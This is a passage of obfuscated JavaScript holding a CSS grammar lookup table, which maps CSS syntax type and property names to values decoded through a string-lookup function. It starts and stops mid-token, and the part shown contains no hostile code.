0x2c3),'layer-name':uA(0x1d8),'lch()':uA(0xc26),'leader()':uA(0x572),'leader-type':uA(0xc52),'length-percentage':uA(0xeab),'light-dark()':uA(0xd07),'line-names':uA(0x2f0),'line-name-list':uA(0xa3c),'line-style':uA(0x8df),'line-width':uA(0xc7d),'linear-color-hint':uA(0x64d),'linear-color-stop':uA(0x2cd),'linear-gradient()':uA(0x733),'log()':uA(0xf90),'mask-layer':uA(0x362),'mask-position':uA(0x652),'mask-reference':uA(0xc97),'mask-source':uA(0xfaa),'masking-mode':uA(0x704),'matrix()':uA(0xf40),'matrix3d()':uA(0x3d8),'max()':uA(0x104a),'media-and':uA(0xb26),'media-condition':uA(0xbd5),'media-condition-without-or':uA(0xabc),'media-feature':uA(0x69b),'media-in-parens':uA(0x9f2),'media-not':uA(0x31e),'media-or':uA(0x1010),'media-query':uA(0x809),'media-query-list':uA(0x10b2),'media-type':uA(0xbb6),'mf-boolean':uA(0xfce),'mf-name':uA(0xbb6),'mf-plain':uA(0x836),'mf-range':uA(0xd97),'mf-value':uA(0x41d),'min()':uA(0x724),'minmax()':uA(0x3fe),'mod()':uA(0xb9f),'name-repeat':uA(0x7a4),'named-color':uA(0x321),'namespace-prefix':uA(0xbb6),'ns-prefix':uA(0x10a4),'number-percentage':uA(0x3a2),'numeric-figure-values':uA(0x1087),'numeric-fraction-values':uA(0xee3),'numeric-spacing-values':uA(0xd3d),'nth':uA(0x604),'opacity()':uA(0xc79),'overflow-position':uA(0x800),'outline-radius':uA(0xeab),'page-body':uA(0x2e6),'page-margin-box':uA(0x961),'page-margin-box-type':uA(0x55c),'page-selector-list':uA(0x3b0),'page-selector':uA(0x728),'page-size':uA(0x87d),'path()':uA(0x108b),'paint()':uA(0x381),'perspective()':uA(0xa5f),'polygon()':uA(0x5c8),'polar-color-space':uA(0x578),'position':uA(0x616),'pow()':uA(0x4a5),'pseudo-class-selector':uA(0xdc7),'pseudo-element-selector':uA(0x559),'pseudo-page':uA(0xc4a),'quote':uA(0x206),'radial-gradient()':uA(0x3a7),'ratio':uA(0xd03),'ray()':uA(0xa2e),'ray-size':uA(0x105f),'rectangular-color-space':uA(0x70a),'relative-selector':uA(0xaa4),'relative-selector-list':uA(0xf4e),'relative-size':uA(0xc73),'rem()':uA(0x478),'repeat-style':uA(0xff1),'repeating-conic-gradient()':uA(0x784),'repeating-linear-gradient()':uA(0xfd7),'repeating-radial-gradient()':uA(0xc03),'reversed-counter-name':uA(0x914),'rgb()':uA(0x10c2),'rgba()':uA(0xc2d),'rotate()':uA(0x3cb),'rotate3d()':uA(0x9ca),'rotateX()':uA(0x9d3),'rotateY()':uA(0x6d2),'rotateZ()':uA(0x21a),'round()':uA(0x594),'rounding-strategy':uA(0xb48),'saturate()':uA(0x1b3),'scale()':uA(0x167),'scale3d()':uA(0x2ce),'scaleX()':uA(0x465),'scaleY()':uA(0xacf),'scaleZ()':uA(0xde6),'scroll()':uA(0xdbd),'scroller':uA(0xff4),'self-position':uA(0x790),'shape-radius':uA(0x966),'sign()':uA(0xbc3),'skew()':uA(0x101c),'skewX()':uA(0xa94),'skewY()':uA(0xdc8),'sepia()':uA(0x2ef),'shadow':uA(0x107a),'shadow-t':uA(0x9a3),'shape':uA(0xfa4),'shape-box':uA(0x263),'side-or-corner':uA(0x358),'sin()':uA(0x2b8),'single-animation':uA(0xeda),'single-animation-direction':uA(0xe42),'single-animation-fill-mode':uA(0x608),'single-animation-iteration-count':uA(0x44c),'single-animation-play-state':uA(0x6d6),'single-animation-timeline':uA(0x53a),'single-transition':uA(0x7d1),'single-transition-property':uA(0x644),'size':uA(0x56f),'sqrt()':uA(0x78a),'step-position':uA(0x1b6),'step-timing-function':uA(0xb4a),'subclass-selector':uA(0xaba),'supports-condition':uA(0xd0b),'supports-in-parens':uA(0x10a2),'supports-feature':uA(0x1055),'supports-decl':uA(0x80f),'supports-selector-fn':uA(0x458),'symbol':uA(0x952),'system-color':uA(0x261),'tan()':uA(0x946),'target':uA(0xead),'target-counter()':uA(0xc87),'target-counters()':uA(0xea9),'target-text()':uA(0x10b3),'time-percentage':uA(0x1ee),'timeline-range-name':uA(0xcdc),'easing-function':uA(0x252),'track-breadth':uA(0x7fd),'track-list':uA(0x2eb),'track-repeat':uA(0x4fa),'track-size':uA(0xd43),'transform-function':uA(0x963),'transform-list':uA(0x4cb),'transition-behavior-value':uA(0x406),'translate()':uA(0x1c2),'translate3d()':uA(0x4e0),'translateX()':uA(0xf48),'translateY()':uA(0x426),'translateZ()':uA(0xdd8),'type-or-unit':uA(0x320),'type-selector':uA(0xcd6),'var()':uA(0x814),'view()':uA(0x4aa),'viewport-length':uA(0x923),'visual-box':uA(0x471),'wq-name':uA(0x4fc),'-legacy-gradient':uA(0x1043),'-legacy-linear-gradient':uA(0xde8),'-legacy-repeating-linear-gradient':uA(0xa11),'-legacy-linear-gradient-arguments':uA(0x692),'-legacy-radial-gradient':uA(0x202),'-legacy-repeating-radial-gradient':uA(0xf49),'-legacy-radial-gradient-arguments':uA(0x2a7),'-legacy-radial-gradient-size':uA(0xea1),'-legacy-radial-gradient-shape':uA(0x1f7),'-non-standard-font':uA(0x109f),'-non-standard-color':uA(0x304),'-non-standard-image-rendering':uA(0xd12),'-non-standard-overflow':uA(0x106a),'-non-standard-size':uA(0xac0),'-webkit-gradient()':uA(0x707),'-webkit-gradient-color-stop':uA(0x819),'-webkit-gradient-point':uA(0x156),'-webkit-gradient-radius':uA(0xeab),'-webkit-gradient-type':uA(0xe44),'-webkit-mask-box-repeat':uA(0xda5),'-ms-filter-function-list':uA(0x5ae),'-ms-filter-function':uA(0xb7c),'-ms-filter-function-progid':uA(0x781),'-ms-filter-function-legacy':uA(0xc15),'absolute-color-base':uA(0x23e),'absolute-color-function':uA(0xb58),'age':uA(0x6fe),'anchor-name':uA(0x324),'attr-name':uA(0x385),'attr-fallback':uA(0xbaa),'bg-clip':uA(0xb02),'bottom':uA(0xc99),'container-name':uA(0x63b),'container-condition':uA(0x9dd),'coord-box':uA(0xc94),'generic-voice':uA(0xacb),'gender':uA(0x7be),'generic-script-specific':uA(0x1e4),'generic-complete':uA(0xd8c),'generic-incomplete':uA(0x274),'-non-standard-generic-family':uA(0x85e),'left':uA(0xc99),'color-base':uA(0x1098),'color-function':uA(0xb58),'device-cmyk()':uA(0x1016),'legacy-device-cmyk-syntax':uA(0xc37),'modern-device-cmyk-syntax':uA(0x9a4),'cmyk-component':uA(0xf9b),'color-mix()':uA(0x200),'color-space':uA(0x19a),'custom-color-space':uA(0x324),'paint':uA(0x335),'palette-identifier':uA(0x324),'right':uA(0xc99),'scope-start':uA(0xae9),'scope-end':uA(0xae9),'forgiving-selector-list':uA(0xe77),'forgiving-relative-selector-list':uA(0xcfe),'selector-list':uA(0xa63),'complex-real-selector-list':uA(0xaf2),'simple-selector-list':uA(0x662),'relative-real-selector-list':uA(0x8dc),'complex-selector-unit':uA(0x665),'complex-real-selector':uA(0xffd),'relative-real-selector':uA(0x703),'pseudo-compound-selector':uA(0x2df),'simple-selector':uA(0x84c),'legacy-pseudo-element-selector':uA(0x534),'single-animation-composition':uA(0xd2c),'svg-length':uA(0x2b5),'svg-writing-mode':uA(0xd20),'top':uA(0xc99),'x':uA(0x5cb),'y':uA(0x5cb),'declaration':uA(0xfca),'declaration-list':uA(0x1a1),'url':uA(0x729),'url-modifier':uA(0x4d1),'number-zero-one':uA(0x9d7),'number-one-or-greater':uA(0x23b),'color()':uA(0x794),'colorspace-params':uA(0xde2),'predefined-rgb-params':uA(0xc1c),'predefined-rgb':uA(0x1034),'xyz-params':uA(0x270),'xyz-space':uA(0xd54),'oklab()':uA(0xd36),'oklch()':uA(0x2b0),'offset-path':uA(0x982),'rect()':uA(0x276),'xywh()':uA(0x1fe),'query-in-parens':uA(0xddb),'size-feature':uA(0xa0e),'style-feature':uA(0x316),'style-query':uA(0x1064),'style-condition':uA(0xf06),'style-in-parens':uA(0x4e7),'-non-standard-display':uA(0xca9),'inset-area':uA(0x1bb),'position-area':uA(0x760),'anchor()':uA(0xb5e),'anchor-side':uA(0x3a1),'anchor-size()':uA(0x440),'anchor-size':uA(0x6c0),'anchor-element':uA(0x324),'try-size':uA(0x1024),'try-tactic':uA(0xd70),'font-variant-css2':uA(0xc98),'font-width-css3':uA(0xf9d),'system-family-name':uA(0x627)},'properties':{'--*':uA(0x737),'-ms-accelerator':uA(0x499),'-ms-block-progression':uA(0x73f),'-ms-content-zoom-chaining':uA(0x50f),'-ms-content-zooming':uA(0xc96),'-ms-content-zoom-limit':uA(0x328),'-ms-content-zoom-limit-max':uA(0xad2),'-ms-content-zoom-limit-min':uA(0xad2),'-ms-content-zoom-snap':uA(0xc49),'-ms-content-zoom-snap-points':uA(0x863),'-ms-content-zoom-snap-type':uA(0xd8b),'-ms-filter':uA(0xddd),'-ms-flow-from':uA(0x404),'-ms-flow-into':uA(0x404),'-ms-grid-columns':uA(0xd58),'-ms-grid-rows':uA(0xd58),'-ms-high-contrast-adjust':uA(0x104e),'-ms-hyphenate-limit-chars':uA(0x1d0),'-ms-hyphenate-limit-lines':uA(0xfd5),'-ms-hyphenate-limit-zone':uA(0xab5),'-ms-ime-align':uA(0xc2f),'-ms-overflow-style':uA(0xf1c),'-ms-scrollbar-3dlight-color':uA(0xe1b),'-ms-scrollbar-arrow-color':uA(0xe1b),'-ms-scrollbar-base-color':uA(0xe1b),'-ms-scrollbar-darkshadow-color':uA(0xe1b),'-ms-scrollbar-face-color':uA(0xe1b),'-ms-scrollbar-highlight-color':uA(0xe1b),'-ms-scrollbar-shadow-color':uA(0xe1b),'-ms-scrollbar-track-color':uA(0xe1b),'-ms-scroll-chaining':uA(0x85b),'-ms-scroll-limit':uA(0x1069),'-ms-scroll-limit-x-max':uA(0x28c),'-ms-scroll-limit-x-min':uA(0x773),'-ms-scroll-limit-y-max':uA(0x28c),'-ms-scroll-limit-y-min':uA(0x773),'-ms-scroll-rails':uA(0x38e),'-ms-scroll-snap-points-x':uA(0x580),'-ms-scroll-snap-points-y':uA(0x580),'-ms-scroll-snap-type':uA(0xd8b),'-ms-scroll-snap-x':uA(0x44f),'-ms-scroll-snap-y':uA(0x6d4),'-ms-scroll-translation':uA(0xc59),'-ms-text-autospace':uA(0x8e0),'-ms-touch-select':uA(0xa17),'-ms-user-select':uA(0xb87),'-ms-wrap-flow':uA(0x15a),'-ms-wrap-margin':uA(0x773),'-ms-wrap-through':uA(0x3e2),'-moz-appearance':uA(0x5a0),'-moz-binding':uA(0xd61),'-moz-border-bottom-colors':uA(0x494),'-moz-border-left-colors':uA(0x494),'-moz-border-right-colors':uA(0x494),'-moz-border-top-colors':uA(0x494),'-moz-context-properties':uA(0x94b),'-moz-float-edge':uA(0x2ea),'-moz-force-broken-image-icon':uA(0x600),'-moz-image-region':uA(0xf1e),'-moz-orient':uA(0x5d4),'-moz-outline-radius':uA(0x190),'-moz-outline-radius-bottomleft':uA(0x63e),'-moz-outline-radius-bottomright':uA(0x63e),'-moz-outline-radius-topleft':uA(0x63e),'-moz-outline-radius-topright':uA(0x63e),'-moz-stack-sizing':uA(0x74c),'-moz-text-blink':uA(0xd01),'-moz-user-focus':uA(0x59d),'-moz-user-input':uA(0x24b),'-moz-user-modify':uA(0x590),'-moz-window-dragging':uA(0x7a0),'-moz-window-shadow':uA(0x6f6),'-webkit-appearance':uA(0x859),'-webkit-border-before':uA(0x29a),'-webkit-border-before-color':uA(0xe1b),'-webkit-border-before-style':uA(0x788),'-webkit-border-before-width':uA(0x3c7),'-webkit-box-reflect':uA(0x1e3),'-webkit-line-clamp':uA(0x1c1),'-webkit-mask':uA(0x558),'-webkit-mask-attachment':uA(0xda4),'-webkit-mask-clip':uA(0xdeb),'-webkit-mask-composite':uA(0x10d3),'-webkit-mask-image':uA(0xd48),'-webkit-mask-origin':uA(0xe1c),'-webkit-mask-position':uA(0x382),'-webkit-mask-position-x':uA(0xbd3),'-webkit-mask-position-y':uA(0xf07),'-webkit-mask-repeat':uA(0xb98),'-webkit-mask-repeat-x':uA(0xf0d),'-webkit-mask-repeat-y':uA(0xf0d),'-webkit-mask-size':uA(0xb50),'-webkit-overflow-scrolling':uA(0xec1),'-webkit-tap-highlight-color':uA(0xe1b),'-webkit-text-fill-color':uA(0xe1b),'-webkit-text-stroke':uA(0xb5a),'-webkit-text-stroke-color':uA(0xe1b),'-webkit-text-stroke-width':uA(0x773),'-webkit-touch-callout':uA(0x4eb),'-webkit-user-modify':uA(0x6a1),'accent-color':uA(0x523),'align-content':uA(0x2b9),'align-items':uA(0x2a8),'align-self':uA(0x79b),'align-tracks':uA(0x8bc),'all':uA(0x591),'anchor-name':uA(0x7c3),'anchor-scope':uA(0x42f),'animation':uA(0xd67),'animation-composition':uA(0x833),'animation-delay':uA(0x4da),'animation-direction':uA(0x4d2),'animation-duration':uA(0x4da),'animation-fill-mode':uA(0x4d3),'animation-iteration-count':uA(0x2d4),'animation-name':uA(0xf97),'animation-play-state':uA(0xed2),'animation-range':uA(0x93d),'animation-range-end':uA(0x1088),'animation-range-start':uA(0x1088),'animation-timing-function':uA(0x910),'animation-timeline':uA(0x38b),'appearance':uA(0xecd),'aspect-ratio':uA(0x287),'azimuth':uA(0x234),'backdrop-filter':uA(0x70c),'backface-visibility':uA(0xa87),'background':uA(0xce4),'background-attachment':uA(0xda4),'background-blend-mode':uA(0x613),'background-clip':uA(0xa06),'background-color':uA(0xe1b),'background-image':uA(0x10ea),'background-origin':uA(0x29d),'background-position':uA(0x10f5),'background-position-x':uA(0x897),'background-position-y':uA(0x81c),'background-repeat':uA(0xb98),'background-size':uA(0xb50),'block-size':uA(0xd69),'border':uA(0x8ab),'border-block':uA(0xe88),'border-block-color':uA(0x96d),'border-block-style':uA(0x104f),'border-block-width':uA(0x738),'border-block-end':uA(0xe88),'border-block-end-color':uA(0x64e),'border-block-end-style':uA(0x104f),'border-block-end-width':uA(0x738),'border-block-start':uA(0xe88),'border-block-start-color':uA(0x64e),'border-block-start-style':uA(0x104f),'border-block-start-width':uA(0x738),'border-bottom':uA(0x8ab),'border-bottom-color':uA(0x64e),'border-bottom-left-radius':uA(0x5a8),'border-bottom-right-radius':uA(0x5a8),'border-bottom-style':uA(0x1e8),'border-bottom-width':uA(0x8d0),'border-collapse':uA(0x72a),'border-color':uA(0xbdf),'border-end-end-radius':uA(0x5a8),'border-end-start-radius':uA(0x5a8),'border-image':uA(0x970),'border-image-outset':uA(0x5de),'border-image-repeat':uA(0x9e5),'border-image-slice':uA(0x357),'border-image-source':uA(0xd32),'border-image-width':uA(0xca0),'border-inline':uA(0xe88),'border-inline-end':uA(0xe88),'border-inline-color':uA(0x96d),'border-inline-style':uA(0x104f),'border-inline-width':uA(0x738),'border-inline-end-color':uA(0x64e),'border-inline-end-style':uA(0x104f),'border-inline-end-width':uA(0x738),'border-inline-start':uA(0xe88),'border-inline-start-color':uA(0x64e),'border-inline-start-style':uA(0x104f),'border-inline-start-width':uA(0x738),'border-left':uA(0x8ab),'border-left-color':uA(0xe1b),'border-left-style':uA(0x1e8),'border-left-width':uA(0x8d0),'border-radius':uA(0xc9e),'border-right':uA(0x8ab),'border-right-color':uA(0xe1b),'border-right-style':uA(0x1e8),'border-right-width':uA(0x8d0),'border-spacing':uA(0x7a6),'border-start-end-radius':uA(0x5a8),'border-start-start-radius':uA(0x5a8),'border-style':uA(0x566),'border-top':uA(0x8ab),'border-top-color':uA(0xe1b),'border-top-left-radius':uA(0x5a8),'border-top-right-radius':uA(0x5a8),'border-top-style':uA(0x1e8),'border-top-width':uA(0x8d0),'border-width':uA(0x89a),'bottom':uA(0xf16),'box-align':uA(0xd05),'box-decoration-break':uA(0x798),'box-direction':uA(0xa0c),'box-flex':uA(0x5cb),'box-flex-group':uA(0x75a),'box-lines':uA(0x24c),'box-ordinal-group':uA(0x75a),'box-orient':uA(0x50d),'box-pack':uA(0x4c7),'box-shadow':uA(0x9f3),'box-sizing':uA(0xc46),'break-after':uA(0x6f7),'break-before':uA(0x6f7),'break-inside':uA(0x1018),'caption-side':uA(0xc9f),'caret':uA(0xe01),'caret-color':uA(0x523),'caret-shape':uA(0x4ef),'clear':uA(0xaad),'clip':uA(0xf1e),'clip-path':uA(0xf78),'clip-rule':uA(0xb23),'color':uA(0xe1b),'color-interpolation-filters':uA(0x242),'color-scheme':uA(0x209),'column-count':uA(0xf68),'column-fill':uA(0x5b9),'column-gap':uA(0x155),'column-rule':uA(0x43b),'column-rule-color':uA(0xe1b),'column-rule-style':uA(0x788),'column-rule-width':uA(0x3c7),'column-span':uA(0x91f),'column-width':uA(0xc99),'columns':uA(0x100d),'contain':uA(0xc9a),'contain-intrinsic-size':uA(0x3ca),'contain-intrinsic-block-size':uA(0xcf3),'contain-intrinsic-height':uA(0xcf3),'contain-intrinsic-inline-size':uA(0xcf3),'contain-intrinsic-width':uA(0xcf3),'container':uA(0xe3c),'container-name':uA(0x503),'container-type':uA(0x4c0),'content':uA(0x5d1),'content-visibility':uA(0xda6),'counter-increment':uA(0xb13),'counter-reset':uA(0xb83),'counter-set':uA(0xb13),'cursor':uA(0xc92),'d':uA(0xdf3),'cx':uA(0xeab),'cy':uA(0xeab),'direction':uA(0xf2e),'display':uA(0x7e5),'dominant-baseline':uA(0xdd3),'empty-cells':uA(0x96b),'field-sizing':uA(0x1030),'fill':uA(0xd6b),'fill-opacity':uA(0x648),'fill-rule':uA(0xb23),'filter':uA(0xb5c),'flex':uA(0xfc6),'flex-basis':uA(0x7e9),'flex-direction':uA(0xc72),'flex-flow':uA(0xecb),'flex-grow':uA(0x5cb),'flex-shrink':uA(0x5cb),'flex-wrap':uA(0xda7),'float':uA(0xb86),'font':uA(0xcd4),'font-family':uA(0xe2e),'font-feature-settings':uA(0x1061),'font-kerning':uA(0xef8),'font-language-override':uA(0x7b0),'font-optical-sizing':uA(0x104e),'font-palette':uA(0x10e3),'font-variation-settings':uA(0xc6b),'font-size':uA(0xac3),'font-size-adjust':uA(0xd66),'font-smooth':uA(0x49d),'font-stretch':uA(0x777),'font-style':uA(0xae2),'font-synthesis':uA(0xc07),'font-synthesis-position':uA(0x104e),'font-synthesis-small-caps':uA(0x104e),'font-synthesis-style':uA(0x104e),'font-synthesis-weight':uA(0x104e),'font-variant':uA(0x2cc),'font-variant-alternates':uA(0x5ba),'font-variant-caps':uA(0x1004),'font-variant-east-asian':uA(0x3a6),'font-variant-emoji':uA(0xb10),'font-variant-ligatures':uA(0xbc8),'font-variant-numeric':uA(0x3e8),'font-variant-position':uA(0x103c),'font-weight':uA(0xee7),'forced-color-adjust':uA(0xe8e),'gap':uA(0x216),'grid':uA(0xf42),'grid-area':uA(0x165),'grid-auto-columns':uA(0x84a),'grid-auto-flow':uA(0xebf),'grid-auto-rows':uA(0x84a),'grid-column':uA(0xa46),'grid-column-end':uA(0xea7),'grid-column-gap':uA(0x64d),'grid-column-start':uA(0xea7),'grid-gap':uA(0x17f),'grid-row':uA(0xa46),'grid-row-end':uA(0xea7),'grid-row-gap':uA(0x64d),'grid-row-start':uA(0xea7),'grid-template':uA(0x55e),'grid-template-areas':uA(0xd02),'grid-template-columns':uA(0xde3),'grid-template-rows':uA(0xde3),'hanging-punctuation':uA(0x74e),'height':uA(0xe8c),'hyphenate-character':uA(0xb55),'hyphenate-limit-chars':uA(0xfb8),'hyphens':uA(0xe86),'image-orientation':uA(0x8a9),'image-rendering':uA(0xcc7),'image-resolution':uA(0xed3),'ime-mode':uA(0xc7f),'initial-letter':uA(0x4e5),'initial-letter-align':uA(0x9f4),'inline-size':uA(0xd69),'input-security':uA(0x104e),'inset':uA(0x61e),'inset-block':uA(0x6be),'inset-block-end':uA(0xf23),'inset-block-start':uA(0xf23),'inset-inline':uA(0x6be),'inset-inline-end':uA(0xf23),'inset-inline-start':uA(0xf23),'interpolate-size':uA(0xdae),'isolation':uA(0x10db),'justify-content':uA(0x8f0),'justify-items':uA(0xc14),'justify-self':uA(0x7ad),'justify-tracks':uA(0xaf4),'left':uA(0xf16),'letter-spacing':uA(0x155),'line-break':uA(0x8ea),'line-clamp':uA(0x1c1),'line-height':uA(0x1f2),'line-height-step':uA(0x773),'list-style':uA(0x2bc),'list-style-image':uA(0x673),'list-style-position':uA(0xfe3),'list-style-type':uA(0x1025),'margin':uA(0x43a),'margin-block':uA(0x864),'margin-block-end':uA(0x23d),'margin-block-start':uA(0x23d),'margin-bottom':uA(0xf16),'margin-inline':uA(0x864),'margin-inline-end':uA(0x23d),'margin-inline-start':uA(0x23d),'margin-left':uA(0xf16),'margin-right':uA(0xf16),'margin-top':uA(0xf16),'margin-trim':uA(0x5eb),'marker':uA(0xf25),'marker-end':uA(0xf25),'marker-mid':uA(0xf25),'marker-start':uA(0xf25),'mask':uA(0xf75),'mask-border':uA(0x3ee),'mask-border-mode':uA(0xcfa),'mask-border-outset':uA(0x5de),'mask-border-repeat':uA(0x9e5),'mask-border-slice':uA(0x21f),'mask-border-source':uA(0xd32),'mask-border-width':uA(0xca0),'mask-clip':uA(0xd44),'mask-composite':uA(0x9b5),'mask-image':uA(0xd48),'mask-mode':uA(0xc53),'mask-origin':uA(0xd29),'mask-position':uA(0x382),'mask-repeat':uA(0xb98),'mask-size':uA(0xb50),'mask-type':uA(0xcfa),'masonry-auto-flow':uA(0xf8b),'math-depth':uA(0x2ac),'math-shift':uA(0xef1),'math-style':uA(0xef1),'max-block-size':uA(0x747),'max-height':uA(0x10a3),'max-inline-size':uA(0x747),'max-lines':uA(0x1c1),'max-width':uA(0x10a3),'min-block-size':uA(0xbe2),'min-height':uA(0xe8c),'min-inline-size':uA(0xbe2),'min-width':uA(0xe8c),'mix-blend-mode':uA(0x976),'object-fit':uA(0x5f8),'object-position':uA(0x1d2),'offset':uA(0x444),'offset-anchor':uA(0xc4c),'offset-distance':uA(0x64d),'offset-path':uA(0x945),'offset-position':uA(0xd87),'offset-rotate':uA(0x8e1),'opacity':uA(0xa60),'order':uA(0x75a),'orphans':uA(0x75a),'outline':uA(0x9b6),'outline-color':uA(0x523),'outline-offset':uA(0x773),'outline-style':uA(0x447),'outline-width':uA(0x8d0),'overflow':uA(0xb0f),'overflow-anchor':uA(0x104e),'overflow-block':uA(0x430),'overflow-clip-box':uA(0x1b5),'overflow-clip-margin':uA(0x743),'overflow-inline':uA(0x430),'overflow-wrap':uA(0x967),'overflow-x':uA(0x430),'overflow-y':uA(0x430),'overlay':uA(0xfad),'overscroll-behavior':uA(0x7fe),'overscroll-behavior-block':uA(0x6a8),'overscroll-behavior-inline':uA(0x6a8),'overscroll-behavior-x':uA(0x6a8),'overscroll-behavior-y':uA(0x6a8),'padding':uA(0x19f),'padding-block':uA(0xf37),'padding-block-end':uA(0x944),'padding-block-start':uA(0x944),'padding-bottom':uA(0xeab),'padding-inline':uA(0xf37),'padding-inline-end':uA(0x944),'padding-inline-start':uA(0x944),'padding-left':uA(0xeab),'padding-right':uA(0xeab),'padding-top':uA(0xeab),'page':uA(0x54b),'page-break-after':uA(0xd4d),'page-break-before':uA(0xd4d),'page-break-inside':uA(0x4dd),'paint-order':uA(0x7ca),'perspective':uA(0xcb7),'perspective-origin':uA(0x1d2),'place-content':uA(0xc93),'place-items':uA(0x36d),'place-self':uA(0x6c6),'pointer-events':uA(0xea6),'position':uA(0x3be),'position-anchor':uA(0xcd8),'position-area':uA(0xa82),'position-try':uA(0xe60),'position-try-fallbacks':uA(0x3f7),'position-try-order':uA(0x8f6),'position-visibility':uA(0x44a),'print-color-adjust':uA(0xed4),'quotes':uA(0x62a),'r':uA(0xeab),'resize':uA(0xa4e),'right':uA(0xf16),'rotate':uA(0x5df),'row-gap':uA(0x155),'ruby-align':uA(0x8e8),'ruby-merge':uA(0x85c),'ruby-position':uA(0xe5b),'rx':uA(0xeab),'ry':uA(0xeab),'scale':uA(0x47a),'scrollbar-color':uA(0xb89),'scrollbar-gutter':uA(0x106e),'scrollbar-width':uA(0x379),'scroll-behavior':uA(0x545),'scroll-margin':uA(0x7a9),'scroll-margin-block':uA(0xfa2),'scroll-margin-block-start':uA(0x773),'scroll-margin-block-end':uA(0x773),'scroll-margin-bottom':uA(0x773),'scroll-margin-inline':uA(0xfa2),'scroll-margin-inline-start':uA(0x773),'scroll-margin-inline-end':uA(0x773),'scroll-margin-left':uA(0x773),'scroll-margin-right':uA(0x773),'scroll-margin-top':uA(0x773),'scroll-padding':uA(0xf3e),'scroll-padding-block':uA(0x2e0),'scroll-padding-block-start':uA(0x923),'scroll-padding-block-end':uA(0x923),'scroll-padding-bottom':uA(0x923),'scroll-padding-inline':uA(0x2e0),'scroll-padding-inline-start':uA(0x923),'scroll-padding-inline-end':uA(0x923),'scroll-padding-left':uA(0x923),'scroll-padding-right':uA(0x923),'scroll-padding-top':uA(0x923),'scroll-snap-align':uA(0x105e),'scroll-snap-coordinate':uA(0xdad),'scroll-snap-destination':uA(0x1d2),'scroll-snap-points-x':uA(0xb96),'scroll-snap-points-y':uA(0xb96),'scroll-snap-stop':uA(0xca2),'scroll-snap-type':uA(0xe05),'scroll-snap-type-x':uA(0xd04),'scroll-snap-type-y':uA(0xd04),'scroll-timeline':uA(0xcda),'scroll-timeline-axis':uA(0xabe),'scroll-timeline-name':uA(0x15d),'shape-image-threshold':uA(0xa60),'shape-margin':uA(0x64d),'shape-outside':uA(0xd6c),'shape-rendering':uA(0xb81),'stroke':uA(0xd6b),'stroke-dasharray':uA(0xe38),'stroke-dashoffset':uA(0x10f8),'stroke-linecap':uA(0x698),'stroke-linejoin':uA(0xcb6),'stroke-miterlimit':uA(0xbc2),'stroke-opacity':uA(0x421),'stroke-width':uA(0x10f8),'tab-size':uA(0x7b1),'table-layout':uA(0x2e2),'text-align':uA(0x9c7),'text-align-last':uA(0x8af),'text-anchor':uA(0x719),'text-combine-upright':uA(0xb71),'text-decoration':uA(0xe7e),'text-decoration-color':uA(0xe1b),'text-decoration-line':uA(0x6a9),'text-decoration-skip':uA(0xdb8),'text-decoration-skip-ink':uA(0x4f6),'text-decoration-style':uA(0x31d),'text-decoration-thickness':uA(0xf9a),'text-emphasis':uA(0xd84),'text-emphasis-color':uA(0xe1b),'text-emphasis-position':uA(0x67d),'text-emphasis-style':uA(0x65d),'text-indent':uA(0x7dc),'text-justify':uA(0x65b),'text-orientation':uA(0xe67),'text-overflow':uA(0x8cf),'text-rendering':uA(0xd50),'text-shadow':uA(0x3f4),'text-size-adjust':uA(0x32d),'text-spacing-trim':uA(0xe8f),'text-transform':uA(0xb40),'text-underline-offset':uA(0x375),'text-underline-position':uA(0xe68),'text-wrap':uA(0xc9b),'text-wrap-mode':uA(0x102f),'text-wrap-style':uA(0xf59),'timeline-scope':uA(0x7c3),'top':uA(0xf16),'touch-action':uA(0xa03),'transform':uA(0x886),'transform-box':uA(0x3bd),'transform-origin':uA(0xb19),'transform-style':uA(0x7b7),'transition':uA(0x18d),'transition-behavior':uA(0x57d),'transition-delay':uA(0x4da),'transition-duration':uA(0x4da),'transition-property':uA(0xa5b),'transition-timing-function':uA(0x910),'translate':uA(0x2a2),'unicode-bidi':uA(0x69d),'user-select':uA(0xc48),'vector-effect':uA(0xe59),'vertical-align':uA(0x637),'view-timeline':uA(0x1c0),'view-timeline-axis':uA(0xabe),'view-timeline-inset':uA(0x457),'view-timeline-name':uA(0x7c3),'view-transition-name':uA(0xcc3),'visibility':uA(0x6cd),'white-space':uA(0xaf7),'white-space-collapse':uA(0xdbf),'widows':uA(0x75a),'width':uA(0xe8c),'will-change':uA(0x6a4),'word-break':uA(0xeec),'word-spacing':uA(0x27a),'word-wrap':uA(0x4db),'writing-mode':uA(0x70e),'x':uA(0xeab),'y':uA(0xeab),'z-index':uA(0x5f5),'zoom':uA(0xfd3),'-moz-background-clip':uA(0x77d),'-moz-border-radius-bottomleft':uA(0x310),'-moz-border-radius-bottomright':uA(0x18e),'-moz-border-radius-topleft':uA(0xeef),'-moz-border-radius-topright':uA(0x18e),'-moz-control-character-visibility':uA(0xa87),'-moz-osx-font-smoothing':uA(0x2e3),'-moz-user-select':uA(0xc8d),'-ms-flex-align':uA(0xa79),'-ms-flex-item-align':uA(0xb1b),'-ms-flex-line-pack':uA(0xd94),'-ms-flex-negative':uA(0x68b),'-ms-flex-pack':uA(0x834),'-ms-flex-order':uA(0x75a),'-ms-flex-positive':uA(0xc1b),'-ms-flex-preferred-size':uA(0xd2f),'-ms-interpolation-mode':uA(0x5e7),'-ms-grid-column-align':uA(0x90f),'-ms-grid-row-align':uA(0x90f),'-ms-hyphenate-limit-last':uA(0x89d),'-webkit-background-clip':uA(0xdeb),'-webkit-column-break-after':uA(0x550),'-webkit-column-break-before':uA(0x550),'-webkit-column-break-inside':uA(0x550),'-webkit-font-smoothing':uA(0xbe7),'-webkit-mask-box-image':uA(0x1cc),'-webkit-print-color-adjust':uA(0xed4),'-webkit-text-security':uA(0x9d2),'-webkit-user-drag':uA(0xb65),'-webkit-user-select':uA(0x602),'alignment-baseline':uA(0xe9c),'baseline-shift':uA(0x88d),'behavior':uA(0x256),'cue':uA(0x555),'cue-after':uA(0x93f),'cue-before':uA(0x93f),'glyph-orientation-horizontal':uA(0x94e),'glyph-orientation-vertical':uA(0x94e),'kerning':uA(0xaa7),'pause':uA(0xac5),'pause-after':uA(0x94f),'pause-before':uA(0x94f),'rest':uA(0x41f),'rest-after':uA(0x94f),'rest-before':uA(0x94f),'src':uA(0xed5),'speak':uA(0xe48),'speak-as':uA(0xdf9),'unicode-range':uA(0x753),'voice-balance':uA(0x7b4),'voice-duration':uA(0xb59),'voice-family':uA(0xdc0),'voice-pitch':uA(0x6b5),'voice-range':uA(0x6b5),'voice-rate':uA(0x4c1),'voice-stress':uA(0x351),'voice-volume':uA(0